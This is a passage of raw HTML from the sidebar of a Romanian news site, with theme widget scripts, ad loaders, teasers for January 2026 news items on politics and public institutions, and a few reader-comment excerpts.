<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6976dc11080af_rand td_block_template_1"  data-td-block-uid="td_uid_9_6976dc11080af" ><script>var block_td_uid_9_6976dc11080af = new tdBlock();
block_td_uid_9_6976dc11080af.id = "td_uid_9_6976dc11080af";
block_td_uid_9_6976dc11080af.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_6976dc11080af_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6976dc11080af_rand","tdc_css_class_style":"td_uid_9_6976dc11080af_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6976dc11080af.td_column_number = "1";
block_td_uid_9_6976dc11080af.block_type = "td_block_11";
block_td_uid_9_6976dc11080af.post_count = "3";
block_td_uid_9_6976dc11080af.found_posts = "225825";
block_td_uid_9_6976dc11080af.header_color = "#";
block_td_uid_9_6976dc11080af.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976dc11080af.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_9_6976dc11080af);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_6976dc11080af class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6976dc111100c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6976dc1111157_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6976dc1111157" ><script>var block_td_uid_11_6976dc1111157 = new tdBlock();
block_td_uid_11_6976dc1111157.id = "td_uid_11_6976dc1111157";
block_td_uid_11_6976dc1111157.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6976dc1111157_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6976dc1111157_rand","tdc_css_class_style":"td_uid_11_6976dc1111157_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6976dc1111157.td_column_number = "1";
block_td_uid_11_6976dc1111157.block_type = "td_block_11";
block_td_uid_11_6976dc1111157.post_count = "3";
block_td_uid_11_6976dc1111157.found_posts = "225827";
block_td_uid_11_6976dc1111157.header_color = "#";
block_td_uid_11_6976dc1111157.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976dc1111157.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_11_6976dc1111157);
</script><div id=td_uid_11_6976dc1111157 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6976dc1115837_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">vadimel</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/#comment-56214">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></span><span class="comment-excerpt">Cum adică i-au gestionat prost cînd de fapt ei i-au sifonat cu succes... </span></div></li><li><div class="comment"><span class="comment-author">Leon</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/#comment-56184">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță</a></span><span class="comment-excerpt">Cu carti traduse(prost) din carti de afara,tiparite la UMF,vandute studentilor pe f multi bani,ca material de studiu. EDITAT </span></div></li><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_6976dc1116ad8_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6976dc1116c3c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6976dc1116c3c" ><script>var block_td_uid_14_6976dc1116c3c = new tdBlock();
block_td_uid_14_6976dc1116c3c.id = "td_uid_14_6976dc1116c3c";
block_td_uid_14_6976dc1116c3c.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6976dc1116c3c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6976dc1116c3c_rand","tdc_css_class_style":"td_uid_14_6976dc1116c3c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6976dc1116c3c.td_column_number = "1";
block_td_uid_14_6976dc1116c3c.block_type = "td_block_11";
block_td_uid_14_6976dc1116c3c.post_count = "5";
block_td_uid_14_6976dc1116c3c.found_posts = "9";
block_td_uid_14_6976dc1116c3c.header_color = "#";
block_td_uid_14_6976dc1116c3c.ajax_pagination_infinite_stop = "";
block_td_uid_14_6976dc1116c3c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_6976dc1116c3c);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6976dc1116c3c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
